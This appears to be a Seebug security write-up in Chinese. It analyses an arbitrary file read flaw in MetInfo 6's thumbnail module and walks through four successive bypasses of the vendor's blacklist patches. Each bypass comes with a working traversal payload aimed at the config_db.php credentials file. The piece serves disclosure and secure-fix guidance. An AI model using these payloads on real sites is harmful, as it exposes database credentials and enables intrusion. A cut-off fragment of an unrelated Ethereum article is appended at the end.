\MetInfo6\app\system\include\module\old_thumb.class.php123456789101112131415161718192021222324<span class="cp"><?php</span><span class="c1"># MetInfo Enterprise Content Management System</span><span class="c1"># Copyright (C) MetInfo Co.,Ltd (http://www.metinfo.cn). All rights reserved.</span><span class="nb">defined</span><span class="p">(</span><span class="s1">'IN_MET'</span><span class="p">)</span> <span class="k">or</span> <span class="k">exit</span><span class="p">(</span><span class="s1">'No permission'</span><span class="p">);</span><span class="nx">load</span><span class="o">::</span><span class="na">sys_class</span><span class="p">(</span><span class="s1">'web'</span><span class="p">);</span><span class="k">class</span> <span class="nc">old_thumb</span> <span class="k">extends</span> <span class="nx">web</span><span class="p">{</span><span class="k">public</span> <span class="k">function</span> <span class="nf">doshow</span><span class="p">(){</span><span class="k">global</span> <span class="nv">$_M</span><span class="p">;</span><span class="nv">$dir</span> <span class="o">=</span> <span class="nb">str_replace</span><span class="p">(</span><span class="s1">'../'</span><span class="p">,</span> <span class="s1">''</span><span class="p">,</span> <span class="nv">$_GET</span><span class="p">[</span><span class="s1">'dir'</span><span class="p">]);</span><span class="k">if</span><span class="p">(</span><span class="nb">strstr</span><span class="p">(</span><span class="nb">str_replace</span><span class="p">(</span><span class="nv">$_M</span><span class="p">[</span><span class="s1">'url'</span><span class="p">][</span><span class="s1">'site'</span><span class="p">],</span> <span class="s1">''</span><span class="p">,</span> <span class="nv">$dir</span><span class="p">),</span> <span class="s1">'http'</span><span class="p">)){</span><span class="nb">header</span><span class="p">(</span><span class="s2">"Content-type: image/jpeg"</span><span class="p">);</span><span class="nb">ob_start</span><span class="p">();</span><span class="nb">readfile</span><span class="p">(</span><span class="nv">$dir</span><span class="p">);</span><span class="nb">ob_flush</span><span class="p">();</span><span class="nb">flush</span><span class="p">();</span><span class="k">die</span><span class="p">;</span><span class="p">}</span><span class="o">......</span>从代码中可以看到,

$dir直接由$_GET['dir']传递进来,并将../置空。目标是进入到第一个 if 里面的readfile($dir);,读取文件。看看 if 语句的条件,里面的是将$dir中包含$_M['url']['site']的部分置空,这里可以不用管。外面是一个strstr函数,判断$dir中http字符串的首次出现位置,也就是说,要进入到这个 if 语句里面,$dir中包含http字符串即可。从上面的分析可以构造出 payload,只要



$dir里包含http字符串就可以进入到readfile函数从而读取任意函数,然后可以使用..././来进行目录跳转,因为../会被置空,所以最终payload 如下1<span class="err">?dir=..././http/..././config/config_db.php</span>

对于这个任意文件读取漏洞,官方一直没补好,导致被绕过了几次。以下几种绕过方式均已提交CNVD,由CNVD通报厂商。

第一次绕过

根据WAM的监测记录,官方5月份的时候补了这个漏洞,但是没补完全。





看下diff

可以看到,之前的只是把

../置空,而补丁是把../和./都置空了。但是这里还是可以绕过。可以使用.....///来跳转目录,.....///经过str_replace置空,正好剩下../,可以跳转。所以payload是1<span class="x">?dir=.....///http/.....///config/config_db.php</span>



第二次绕过

在提交第一种绕过方式给CNVD之后,MetInfo没多久就更新了,来看下官方的修复方式。

diff

这里加了一个判断,

$dir要以http开头,变换一下之前的payload就可以继续绕过了。1<span class="x">?dir=http/.....///.....///config/config_db.php</span>



第三次绕过

再次提交之后,官方知悉该绕过方式,又补了一次了。

看下diff

看到补丁,又多加了一个判断条件,使用

strpos函数查找./首次出现的位置,也就是说不能有./。没了./,在Windows下还可以用..\来跳转目录。所以payload1<span class="x">?dir=http\..\..\config\config_db.php</span>

遗憾的是,这个只能在Windows环境下面才可以。

最终

目前在官网供下载的最新的6.1.0版本中,

old_thumb.class.php这个文件已经被删除。总结

一次次的修补,一次次的绕过,感觉开发者应该是没有理解到漏洞利用的原理,一直以类黑名单的形式在修复,而黑名单的形式总是容易被绕过。除了删除文件外,根据实际功能,可以考虑使用白名单方式修复,例如限定所能读取的文件类型为图片类型。

关于WAM

WAM 应用监控:通过监控互联网开源 Web 应用的版本更新,自动化 Diff 审计源代码,发送漏洞告警邮件,第一时间发现漏洞及后门植入。

功能特性

- 目前已支持150种 Web 应用的版本源码监控

- 支持监控 Web 应用历史版本源码包下载

- 监控 Web 应用版本发布页面自动下载更新

- 自动 Diff 版本,比较文件更新,高亮显示,自动审计可疑漏洞或后门

- 自动邮件告警可以漏洞/后门审计结果

好消息来了,黑哥计划在 2018 KCon 大会上直接将 WAM 开源发布。

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/676/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/676/ -





以太坊 “后偷渡时代” 盗币之 “拾荒攻击”

作者:Sissel@知道创宇404区块链安全研究团队

时间:2018年8月20日

英文版:https://paper.seebug.org/687/0x00 前言









2018年08月01日,知道创宇404区块链安全研究团队发布《金钱难寐,大盗独行——以太坊 JSON-RPC 接口多种盗币手法大揭秘》,针对





